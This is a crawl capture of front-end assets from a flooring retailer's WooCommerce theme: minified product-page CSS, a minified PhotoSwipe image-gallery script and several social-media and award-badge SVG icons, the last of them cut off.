span{background:#ca113d;color:#fff;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.61;padding-left:.5rem;width:40%}.woocommerce-tabs.wc-tabs-wrapper .description-tab__bullets ul p{background:#fff;margin-bottom:0;padding-left:.5rem;width:55%}div#tab-delivery{display:block}div#tab-delivery .delivery-text{width:100%}@media only screen and (max-width:500px){div#tab-delivery .delivery-text{padding:1rem}}div#tab-delivery .delivery-text table{background:#fff}div#tab-delivery .delivery-text table tbody{font-weight:700}div#tab-delivery .delivery-text table tbody tr:nth-child(odd){background-color:#ca113d;color:#fff}div#tab-delivery .delivery-text table tbody tr td{padding:.5rem}div#tab-delivery .delivery-options{display:grid;grid-template-columns:1fr 1fr}@media only screen and (max-width:500px){div#tab-delivery .delivery-options{grid-template-columns:1fr;padding:1rem}}div#tab-delivery div .shipping_option{background-color:#edeced;border-radius:5px;float:left;height:8.889rem;padding:1.111rem 1.667rem;position:relative}@media only screen and (max-width:600px){div#tab-delivery div .shipping_option{margin:0 0 1.944rem;width:100%}}div#tab-delivery div .shipping_option .shipping_option_input{font-size:1rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:.45px;line-height:1.44;margin-bottom:1.772rem}div#tab-delivery div .shipping_option .shipping_option_input input{float:right;height:8rem;margin-right:2.167rem;position:absolute;right:0;vertical-align:middle}div#tab-delivery div .shipping_option span.cost{color:#ca113d;font-family:Montserrat;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}div#tab-faqs .centered{width:90%}div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb{float:left;width:50%}div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb .card-body.wysiwyg{display:none}@media only screen and (max-width:600px){div#tab-faqs .card.flex-11500.m-20.flex-col.flex-jsb{float:unset;width:100%}}div#tab-faqs .accordion button{background-color:#fff;border:none;color:#131415;font-size:1.222rem;font-stretch:normal;font-style:normal;font-weight:700;height:4.222rem;letter-spacing:1.47px;line-height:1.18;margin:0 2.222rem 0 0;padding:1.5rem 1.611rem 1.278rem 1.667rem;text-align:left;width:90%}@media only screen and (max-width:600px){div#tab-faqs .accordion button{height:unset;width:100%}}section.price-cal-buttons button.single_add_to_cart_button.button.alt{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;float:left;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;height:2.389rem;letter-spacing:normal;line-height:normal;margin-left:0;padding:.556rem;width:21.667rem;width:9.167rem}section.price-cal-buttons button.single_add_to_cart_button.button.alt:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}@media only screen and (max-width:500px){section.price-cal-buttons button.single_add_to_cart_button.button.alt{width:100%}}section.price-cal-buttons button{border:2px solid #ca113d;border-radius:3px;float:left;height:2.389rem;margin-top:1rem;padding:.5rem .833rem .556rem;width:11.389rem}section.price-cal-buttons input{width:100%}.image-wrapper-full{float:left;width:45%}@media only screen and (max-width:1024px){.image-wrapper-full{width:100%}}@media only screen and (max-width:800px){.image-wrapper-full{padding:1rem}}figure.woocommerce-product-gallery__wrapper{float:left}@media only screen and (max-width:999px){figure.woocommerce-product-gallery__wrapper{width:100%}}figure.woocommerce-product-gallery__wrapper img{-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;width:100%!important}figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg{height:37.833rem;margin-bottom:1.389rem;width:100%}figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{-o-object-fit:cover;object-fit:cover;-o-object-position:top;object-position:top;width:100%!important}@media only screen and (max-width:769px){figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg,figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{width:100%}}@media only screen and (max-width:600px){figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg,figure.woocommerce-product-gallery__wrapper .woocommerce-product-gallery__image img.zoomImg img{height:16.111rem;max-width:20.222rem}}table.variations tr{display:grid;grid-template-columns:1fr 1fr;height:2.056rem;justify-content:left;margin-bottom:1rem;width:100%}table.variations tr td.label{float:left;font-weight:700;padding:0;width:100%}@media only screen and (max-width:600px){table.variations tr td.label{margin-bottom:1rem;text-align:center}table.variations tr{grid-template-columns:1fr;margin-bottom:3rem}}a.reset_variations{background-color:#ca113d;border:none;border-radius:3px;color:#fff;float:left;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.389rem;letter-spacing:normal;line-height:normal;margin-left:0;padding:.556rem;text-align:center;width:9.167rem}select#colour,select#pa_dimensions,select#profile,select#range,select#size,select.qty{border:2px solid #131415;border-radius:18.5px;float:left;font-family:Raleway;font-size:1rem;font-stretch:normal;font-style:normal;font-weight:400;height:2.056rem;letter-spacing:.45px;line-height:1.44;padding:.333rem 1.111rem .278rem;width:17.167rem}@media only screen and (max-width:600px){select#colour,select#pa_dimensions,select#profile,select#range,select#size,select.qty{width:100%}select#colour:last-child,select#pa_dimensions:last-child,select#profile:last-child,select#range:last-child,select#size:last-child,select.qty:last-child{margin-bottom:1rem}}.product .tooltip.pa_badge{float:left;font-size:.7rem;height:40px;padding:.2rem}.product .tooltip.pa_badge img{max-width:75%;padding-right:.2rem}.accordion-single{margin-bottom:2.722rem}.accordion-single button.accordion{background-color:#ca113d;border:none;color:#fff;padding:1.389rem;text-align:left;width:100%}.accordion-single button.accordion h2{color:#fff;font-family:Raleway;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal}.accordion-single button.accordion h2:after{content:"\002B";float:right;font-size:2.5rem;height:30px;margin-top:-.6rem}.accordion-single .panel{display:none;margin-top:2.22rem}.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{float:left;height:500px;margin-bottom:2.22rem;padding:0 2.22rem;width:33.333%}.accordion-single .panel .cross-sell-product h3,.accordion-single .panel .related-product h3{font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.35}.accordion-single .panel .cross-sell-product p,.accordion-single .panel .related-product p{display:none}.accordion-single .panel .cross-sell-product span.cross-sell-product__price,.accordion-single .panel .cross-sell-product span.related-product__price,.accordion-single .panel .related-product span.cross-sell-product__price,.accordion-single .panel .related-product span.related-product__price{color:#ca113d;font-family:Montserrat;font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:700;letter-spacing:normal;line-height:1.08}.accordion-single .panel .cross-sell-product img.attachment-medium.size-medium.wp-post-image,.accordion-single .panel .related-product img.attachment-medium.size-medium.wp-post-image{height:16.667rem;-o-object-fit:cover;object-fit:cover;width:100%}@media only screen and (max-width:950px){.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{width:50%}}@media only screen and (max-width:600px){.accordion-single .panel .cross-sell-product,.accordion-single .panel .related-product{width:100%}}.visualization{float:left;width:100%}.visualization h2{margin-bottom:2.222rem;text-align:center}section.related.products{float:left;margin-top:2.222rem;width:100%}section.related.products ul li.product_cat-accessories{float:left;margin-right:2.833rem;width:30%}section.related.products ul li.product_cat-accessories:nth-child(3n){margin-right:0}section.related.products ul li.product_cat-accessories h2{font-size:1.389rem;font-stretch:normal;font-style:normal;font-weight:500;letter-spacing:normal;line-height:normal}section.related.products ul li.product_cat-accessories img{width:100%}button.accordion.active h2{margin:0}button.accordion.active h2:after{content:"\0005F";float:right;font-size:2.5rem;height:30px;margin-top:-1.6rem}.product-downloads .left,.product-downloads .right{float:left}.product-downloads .left img,.product-downloads .right img{max-width:10rem}.woocommerce-product-gallery__trigger{position:absolute;z-index:20}.flex-control-nav.flex-control-thumbs{display:flex;list-style:none;margin:10px -5px -5px;padding:unset}.flex-control-nav.flex-control-thumbs li{height:100px;margin:5px;width:100px}.flex-control-nav.flex-control-thumbs li img{height:100px;-o-object-fit:cover;object-fit:cover;width:100%}@media only screen and (max-width:1024px){.flex-control-nav.flex-control-thumbs{display:unset}.flex-control-nav.flex-control-thumbs li{float:left}}.woocommerce-result-count{display:none}.tooltip{border-bottom:1px dotted #000;display:inline-block;position:relative}.tooltip .tooltiptext{background-color:#555;border-radius:6px;bottom:125%;color:#fff;left:50%;margin-left:-60px;opacity:0;padding:5px 0;position:absolute;text-align:center;transition:opacity .3s;visibility:hidden;width:120px;z-index:1}.tooltip .tooltiptext:after{border:5px solid transparent;border-top-color:#555;content:"";left:50%;margin-left:-5px;position:absolute;top:100%}.tooltip:hover .tooltiptext{opacity:1;visibility:visible}.product-icons{width:100%}.product-icons img{height:40px;width:40px}@media only screen and (max-width:290px){.product-icons img{height:30px;width:30px}}.product-icons .tooltip{border-bottom:none!important;padding:.2rem}svg.filled{fill:#ca113d}select#pa_length,select#pa_size,select#pa_trim-colour{border:2px solid #373737;border-radius:18.5px;display:block;margin:0;padding:.444rem .778rem .389rem;text-align:center;width:100%}ol.commentlist{grid-gap:55px;border-top:1px solid;display:grid;grid-template-columns:1fr 1fr 1fr;list-style:none;padding:1rem 0 0}@media only screen and (max-width:768px){ol.commentlist{grid-template-columns:1fr 1fr}}@media only screen and (max-width:568px){ol.commentlist{grid-template-columns:1fr}}ol.commentlist li.review p.comment_title{font-size:1rem;font-weight:700;margin-bottom:.556rem}ol.commentlist li.review p{font-size:.8rem}div#review_form_wrapper span#reply-title{font-weight:700}textarea#comment{width:100%!important}form#commentform p.stars{margin:1rem 0}form#commentform p.stars a{color:transparent!important}form#commentform p.stars a.star-1,form#commentform p.stars a.star-2,form#commentform p.stars a.star-3,form#commentform p.stars a.star-4,form#commentform p.stars a.star-5{background-image:url(../src/img/starpink.svg);background-position:50%;background-repeat:no-repeat;background-size:100%;cursor:pointer;height:50px;margin-top:auto;padding:1rem;transition:.3s;width:50px}form#commentform p.stars a.star-1.active~a,form#commentform p.stars a.star-2.active~a,form#commentform p.stars a.star-3.active~a,form#commentform p.stars a.star-4.active~a,form#commentform p.stars a.star-5.active~a{background-image:url(../src/img/stargrey.svg)}form#commentform p.form-submit input#submit{background-color:#ca113d;border:none;border-radius:3px;color:#fff;cursor:pointer;font-size:1.111rem;font-stretch:normal;font-style:normal;font-weight:700;height:2.667rem;letter-spacing:normal;line-height:normal;padding:.556rem;width:21.667rem}form#commentform p.form-submit input#submit:hover{background-color:#fff;border:1px solid #ca113d;color:#ca113d!important}.add-to-cart-button{background-color:#ca113d;border:solid #ca113d;color:#fff;display:block;margin:.5rem 0;padding:.5rem;text-align:center;transition:.5s}.add-to-cart-button:hover{background-color:#fff;color:#ca113d}
/*# sourceMappingURL=productShop.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/build/js/slider.js?ver=1768572808
body_size: 427
content:
!function(e){for(var t=function e(t,n){return t&&(n(t)?t:e(t.parentNode,n))},n=function(e){(e=e||window.event).preventDefault?e.preventDefault():e.returnValue=!1;var n=e.target||e.srcElement,i=t(n,(function(e){return e.tagName&&"FIGURE"===e.tagName.toUpperCase()}));if(i){for(var l,a=i.parentNode,o=i.parentNode.childNodes,d=o.length,u=0,s=0;s<d;s++)if(1===o[s].nodeType){if(o[s]===i){l=u;break}u++}return l>=0&&r(l,a),!1}},r=function(e,t,n,r){var i,l,a=document.querySelectorAll(".pswp")[0];if(l=function(e){for(var t,n,r,i,l=e.childNodes,a=l.length,o=[],d=0;d<a;d++)1===(t=l[d]).nodeType&&(r=(n=t.children[0]).getAttribute("data-size").split("x"),i={src:n.getAttribute("href"),w:parseInt(r[0],10),h:parseInt(r[1],10)},t.children.length>1&&(i.title=t.children[1].innerHTML),n.children.length>0&&(i.msrc=n.children[0].getAttribute("src")),i.el=t,o.push(i));return o}(t),i={galleryUID:t.getAttribute("data-pswp-uid"),getThumbBoundsFn:function(e){var t=l[e].el.getElementsByTagName("img")[0],n=window.pageYOffset||document.documentElement.scrollTop,r=t.getBoundingClientRect();return{x:r.left,y:r.top+n,w:r.width}}},r)if(i.galleryPIDs){for(var o=0;o<l.length;o++)if(l[o].pid==e){i.index=o;break}}else i.index=parseInt(e,10)-1;else i.index=parseInt(e,10);isNaN(i.index)||(n&&(i.showAnimationDuration=0),new PhotoSwipe(a,PhotoSwipeUI_Default,l,i).init())},i=document.querySelectorAll(".my-gallery"),l=0,a=i.length;l<a;l++)i[l].setAttribute("data-pswp-uid",l+1),i[l].onclick=n;var o=function(){var e=window.location.hash.substring(1),t={};if(e.length<5)return t;for(var n=e.split("&"),r=0;r<n.length;r++)if(n[r]){var i=n[r].split("=");i.length<2||(t[i[0]]=i[1])}return t.gid&&(t.gid=parseInt(t.gid,10)),t}();o.pid&&o.gid&&r(o.pid,i[o.gid-1],!0,!0)}();
//# sourceMappingURL=slider.js.map

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Twitter.svg
body_size: 263
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Twitter</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Twitter" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-twitter-1-(1)">
            <g transform="translate(2.000000, 5.000000)">
                <path d="M27,2.557137 C26.006625,2.99126333 24.939,3.28363413 23.8185,3.41542248 C24.962625,2.74097621 25.84125,1.67227235 26.254125,0.398687449 C25.18425,1.02329779 23.9985,1.47735849 22.73625,1.72210829 C21.727125,0.662264151 20.286,0 18.693,0 C15.116625,0 12.488625,3.28474159 13.296375,6.69462674 C8.694,6.46759639 4.6125,4.29696473 1.879875,0.997826087 C0.428625,3.44864643 1.12725,6.654758 3.59325,8.27830189 C2.6865,8.24950779 1.8315,8.004758 1.085625,7.59610336 C1.024875,10.1222313 2.86425,12.4855619 5.52825,13.0116079 C4.748625,13.2198113 3.89475,13.2685398 3.02625,13.1046349 C3.7305,15.2708368 5.77575,16.8467596 8.20125,16.8910582 C5.8725,18.6884742 2.9385,19.4913864 0,19.1502871 C2.451375,20.6974159 5.364,21.6 8.4915,21.6 C18.77625,21.6 24.586875,13.0492617 24.235875,5.38006563 C25.318125,4.61037736 26.2575,3.65020509 27,2.557137 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Cleaning.svg
body_size: 554
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="40px" height="40px" viewBox="0 0 40 40" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Cleaning</title>
    <g id="Cleaning" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g id="soap_black_24dp">
            <rect id="Rectangle" x="0" y="0" width="40" height="40"></rect>
            <path d="M24.0833333,9.40909091 C24.7666667,9.40909091 25.3333333,9.98090909 25.3333333,10.6704545 C25.3333333,11.36 24.7666667,11.9318182 24.0833333,11.9318182 C23.4,11.9318182 22.8333333,11.36 22.8333333,10.6704545 C22.8333333,9.98090909 23.4,9.40909091 24.0833333,9.40909091 M24.0833333,6.88636364 C22.0166667,6.88636364 20.3333333,8.585 20.3333333,10.6704545 C20.3333333,12.7559091 22.0166667,14.4545455 24.0833333,14.4545455 C26.15,14.4545455 27.8333333,12.7559091 27.8333333,10.6704545 C27.8333333,8.585 26.15,6.88636364 24.0833333,6.88636364 L24.0833333,6.88636364 Z M33.6666667,8.56818182 C34.1333333,8.56818182 34.5,8.93818182 34.5,9.40909091 C34.5,9.88 34.1333333,10.25 33.6666667,10.25 C33.2,10.25 32.8333333,9.88 32.8333333,9.40909091 C32.8333333,8.93818182 33.2,8.56818182 33.6666667,8.56818182 M33.6666667,6.04545455 C31.8333333,6.04545455 30.3333333,7.55909091 30.3333333,9.40909091 C30.3333333,11.2590909 31.8333333,12.7727273 33.6666667,12.7727273 C35.5,12.7727273 37,11.2590909 37,9.40909091 C37,7.55909091 35.5,6.04545455 33.6666667,6.04545455 L33.6666667,6.04545455 Z M27.8333333,1 C26.45,1 25.3333333,2.12681818 25.3333333,3.52272727 C25.3333333,4.91863636 26.45,6.04545455 27.8333333,6.04545455 C29.2166667,6.04545455 30.3333333,4.91863636 30.3333333,3.52272727 C30.3333333,2.12681818 29.2166667,1 27.8333333,1 Z M34.9166667,26.2272727 C36.0666667,26.2272727 37,25.2854545 37,24.125 C37,22.9645455 36.0666667,22.0227273 34.9166667,22.0227273 L20.3333333,22.0227273 L20.3333333,20.3409091 L31.5833333,20.3409091 C32.7333333,20.3409091 33.6666667,19.3990909 33.6666667,18.2386364 C33.6666667,17.1118182 32.7833333,16.2204545 31.7,16.1531818 L15.1166667,16.1363636 L17.5833333,11.7636364 C17.7333333,11.4777273 17.8166667,11.1918182 17.8166667,10.8554545 C17.8166667,10.4181818 17.6666667,10.0145455 17.3833333,9.67818182 L15.5333333,7.72727273 L3.56666667,19.1636364 C2.56666667,20.1054545 2,21.4340909 2,22.8131818 L2,32.9545455 C2,35.7463636 4.23333333,38 7,38 L29.9166667,38 C31.0666667,38 32,37.0581818 32,35.8977273 C32,34.7372727 31.0666667,33.7954545 29.9166667,33.7954545 L20.3333333,33.7954545 L20.3333333,32.1136364 L33.25,32.1136364 C34.4,32.1136364 35.3333333,31.1718182 35.3333333,30.0113636 C35.3333333,28.8509091 34.4,27.9090909 33.25,27.9090909 L20.3333333,27.9090909 L20.3333333,26.2272727 L34.9166667,26.2272727 Z M17,34.6363636 L7,34.6363636 C6.08333333,34.6363636 5.33333333,33.8795455 5.33333333,32.9545455 L5.33333333,22.8636364 C5.33333333,22.2077273 5.71666667,21.7872727 5.93333333,21.6022727 L12,15.9177273 L12,19.5 L17,19.5 L17,34.6363636 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Pinterest.svg
body_size: 256
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Pinterest</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Pinterest" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-pinterest-1">
            <g>
                <path d="M15,0 C6.71625,0 0,6.715 0,15 C0,21.355 3.95375,26.7825 9.53375,28.9675 C9.4025,27.78125 9.28375,25.96125 9.58625,24.66625 C9.85875,23.495 11.345,17.21 11.345,17.21 C11.345,17.21 10.89625,16.31125 10.89625,14.9825 C10.89625,12.8975 12.105,11.34 13.61,11.34 C14.88875,11.34 15.5075,12.30125 15.5075,13.4525 C15.5075,14.73875 14.68875,16.6625 14.265,18.44625 C13.91125,19.93875 15.01375,21.1575 16.48625,21.1575 C19.1525,21.1575 21.20125,18.34625 21.20125,14.28875 C21.20125,10.6975 18.62125,8.18625 14.93625,8.18625 C10.66875,8.18625 8.16375,11.3875 8.16375,14.695 C8.16375,15.98375 8.66,17.3675 9.28,18.1175 C9.4025,18.26625 9.42,18.3975 9.38375,18.54875 L8.9675,20.24875 C8.90125,20.52375 8.75,20.5825 8.465,20.45 C6.59125,19.5775 5.42,16.83875 5.42,14.63875 C5.42,9.9075 8.8575,5.56125 15.33125,5.56125 C20.535,5.56125 24.57875,9.27 24.57875,14.225 C24.57875,19.395 21.32,23.555 16.795,23.555 C15.275,23.555 13.84625,22.76625 13.3575,21.8325 L12.4225,25.39875 C12.08375,26.7025 11.17,28.33625 10.5575,29.33125 C11.9625,29.765 13.45375,30 15,30 C23.28375,30 30,23.28375 30,15 C30,6.715 23.28375,0 15,0 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/06/iconmonstr-award-20-1.svg
body_size: 993
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>iconmonstr-award-20</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="iconmonstr-award-20" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)">
            <g transform="translate(1.000000, 0.000000)">
                <path d="M24.8511039,12.5 L26.5909091,10.32875 L24.1913961,8.86875 L25.0612987,6.25 L22.2920455,5.675 L22.192013,2.925 L19.3898377,3.305 L18.3262013,0.755 L15.8228571,2.04375 L13.9285714,0 L12.0330195,2.0425 L9.52967532,0.755 L8.46603896,3.305 L5.66512987,2.92375 L5.5650974,5.67375 L2.79584416,6.25 L3.66574675,8.86875 L1.26623377,10.32875 L3.00603896,12.5 L1.26623377,14.67125 L3.66574675,16.13125 L2.79584416,18.75 L5.5650974,19.325 L5.66512987,22.075 L8.46730519,21.695 L9.53094156,24.245 L12.0342857,22.95625 L13.9285714,25 L15.8241234,22.9575 L18.3274675,24.24625 L19.3911039,21.69625 L22.1932792,22.07625 L22.2933117,19.32625 L25.0612987,18.75 L24.1913961,16.13125 L26.5909091,14.67125 L24.8511039,12.5 Z M13.9285714,21.25 C9.03331169,21.25 5.06493506,17.3325 5.06493506,12.5 C5.06493506,7.6675 9.03331169,3.75 13.9285714,3.75 C18.8238312,3.75 22.7922078,7.6675 22.7922078,12.5 C22.7922078,17.3325 18.8238312,21.25 13.9285714,21.25 Z M20.4382792,25.345 L23.4785065,30 L24.9296104,27.5 L27.8571429,27.5 L24.4952922,22.37125 C23.3341558,23.5825 21.9640909,24.59 20.4382792,25.345 Z M3.36185065,22.37125 L0,27.5 L2.92753247,27.5 L4.37863636,30 L7.41886364,25.345 C5.89305195,24.59 4.52298701,23.5825 3.36185065,22.37125 Z M13.9285714,5 C18.1248701,5 21.525974,8.35875 21.525974,12.5 C21.525974,16.64125 18.1248701,20 13.9285714,20 C9.73227273,20 6.33116883,16.64125 6.33116883,12.5 C6.33116883,8.35875 9.73227273,5 13.9285714,5 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
        <path d="M14.496,15.5 L14.496,14.444 L12.088,14.444 L13.376,13.228 C13.744,12.8866667 13.992,12.5826667 14.12,12.316 C14.248,12.0493333 14.312,11.764 14.312,11.46 C14.312,11.124 14.2253333,10.832 14.052,10.584 C13.8786667,10.336 13.636,10.144 13.324,10.008 C13.012,9.872 12.648,9.804 12.232,9.804 C11.736,9.804 11.296,9.896 10.912,10.08 C10.528,10.264 10.2266667,10.5186667 10.008,10.844 L10.008,10.844 L10.952,11.452 C11.0853333,11.2653333 11.2506667,11.1253333 11.448,11.032 C11.6453333,10.9386667 11.8666667,10.892 12.112,10.892 C12.4053333,10.892 12.628,10.952 12.78,11.072 C12.932,11.192 13.008,11.364 13.008,11.588 C13.008,11.7426667 12.968,11.8986667 12.888,12.056 C12.808,12.2133333 12.6533333,12.4013333 12.424,12.62 L12.424,12.62 L10.264,14.66 L10.264,15.5 L14.496,15.5 Z M17.432,15.596 C17.896,15.596 18.3093333,15.4813333 18.672,15.252 C19.0346667,15.0226667 19.3186667,14.6906667 19.524,14.256 C19.7293333,13.8213333 19.832,13.3026667 19.832,12.7 C19.832,12.0973333 19.7293333,11.5786667 19.524,11.144 C19.3186667,10.7093333 19.0346667,10.3773333 18.672,10.148 C18.3093333,9.91866667 17.896,9.804 17.432,9.804 C16.968,9.804 16.5546667,9.91866667 16.192,10.148 C15.8293333,10.3773333 15.5453333,10.7093333 15.34,11.144 C15.1346667,11.5786667 15.032,12.0973333 15.032,12.7 C15.032,13.3026667 15.1346667,13.8213333 15.34,14.256 C15.5453333,14.6906667 15.8293333,15.0226667 16.192,15.252 C16.5546667,15.4813333 16.968,15.596 17.432,15.596 Z M17.432,14.5 C17.096,14.5 16.8306667,14.3533333 16.636,14.06 C16.4413333,13.7666667 16.344,13.3133333 16.344,12.7 C16.344,12.0866667 16.4413333,11.6333333 16.636,11.34 C16.8306667,11.0466667 17.096,10.9 17.432,10.9 C17.7733333,10.9 18.0413333,11.0466667 18.236,11.34 C18.4306667,11.6333333 18.528,12.0866667 18.528,12.7 C18.528,13.3133333 18.4306667,13.7666667 18.236,14.06 C18.0413333,14.3533333 17.7733333,14.5 17.432,14.5 Z" id="20" fill="#FFFFFF" fill-rule="nonzero"></path>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/themes/flooring-village/assets/src/img/Facebook.svg
body_size: -113
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>Facebook</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 0 1.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="Facebook" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-facebook-1">
            <g transform="translate(8.000000, 0.000000)">
                <path d="M3.75,10 L0,10 L0,15 L3.75,15 L3.75,30 L10,30 L10,15 L14.5525,15 L15,10 L10,10 L10,7.91625 C10,6.7225 10.24,6.25 11.39375,6.25 L15,6.25 L15,0 L10.24,0 C5.745,0 3.75,1.97875 3.75,5.76875 L3.75,10 Z" id="Path" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
    </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://flooringvillage.co.uk/wp-content/uploads/2021/07/iconmonstr-award-30-returns-1.svg
body_size: 987
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="30px" height="30px" viewBox="0 0 30 30" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <title>iconmonstr-award-30</title>
    <defs>
        <filter color-interpolation-filters="auto" id="filter-1">
            <feColorMatrix in="SourceGraphic" type="matrix" values="0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 0 0.000000 0 0 0 1.000000 0"></feColorMatrix>
        </filter>
    </defs>
    <g id="iconmonstr-award-30" stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">
        <g filter="url(#filter-1)" id="iconmonstr-award-20">
            <g transform="translate(1.000000, 0.000000)">
                <path d="M24.8511039,12.5 L26.5909091,10.32875 L24.1913961,8.86875 L25.0612987,6.25 L22.2920455,5.675 L22.192013,2.925 L19.3898377,3.305 L18.3262013,0.755 L15.8228571,2.04375 L13.9285714,0 L12.0330195,2.0425 L9.52967532,0.755 L8.46603896,3.305 L5.66512987,2.92375 L5.5650974,5.67375 L2.79584416,6.25 L3.66574675,8.86875 L1.26623377,10.32875 L3.00603896,12.5 L1.26623377,14.67125 L3.66574675,16.13125 L2.79584416,18.75 L5.5650974,19.325 L5.66512987,22.075 L8.46730519,21.695 L9.53094156,24.245 L12.0342857,22.95625 L13.9285714,25 L15.8241234,22.9575 L18.3274675,24.24625 L19.3911039,21.69625 L22.1932792,22.07625 L22.2933117,19.32625 L25.0612987,18.75 L24.1913961,16.13125 L26.5909091,14.67125 L24.8511039,12.5 Z M13.9285714,21.25 C9.03331169,21.25 5.06493506,17.3325 5.06493506,12.5 C5.06493506,7.6675 9.03331169,3.75 13.9285714,3.75 C18.8238312,3.75 22.7922078,7.6675 22.7922078,12.5 C22.7922078,17.3325 18.8238312,21.25 13.9285714,21.25 Z M20.4382792,25.345 L23.4785065,30 L24.9296104,27.5 L27.8571429,27.5 L24.4952922,22.37125 C23.3341558,23.5825 21.9640909,24.59 20.4382792,25.345 Z M3.36185065,22.37125 L0,27.5 L2.92753247,27.5 L4.37863636,30 L7.41886364,25.345 C5.89305195,24.59 4.52298701,23.5825 3.36185065,22.37125 Z M13.9285714,5 C18.1248701,5 21.525974,8.35875 21.525974,12.5 C21.525974,16.64125 18.1248701,20 13.9285714,20 C9.73227273,20 6.33116883,16.64125 6.33116883,12.5 C6.33116883,8.35875 9.73227273,5 13.9285714,5 Z" id="Shape" fill="#000000" fill-rule="nonzero"></path>
            </g>
        </g>
